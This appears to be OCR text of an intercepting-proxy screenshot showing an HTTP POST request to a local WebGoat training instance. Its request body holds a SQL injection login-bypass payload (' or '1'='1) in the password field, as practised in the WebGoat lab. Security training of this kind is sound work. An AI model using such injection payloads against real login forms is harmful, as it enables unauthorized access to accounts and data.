 Request to http://127.0.0.1:8087
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: 127.0.0.1:8087
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:8087/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 45
Cookie: JSESSIONID=7A66336AB9F651C1493BF36C6C4A11C1; JSESSIONID=4DC
Connection: close
Pragma: no-cache
Cache-Control: no-cache
employee_id=101&password=' or '1'='1&action=Login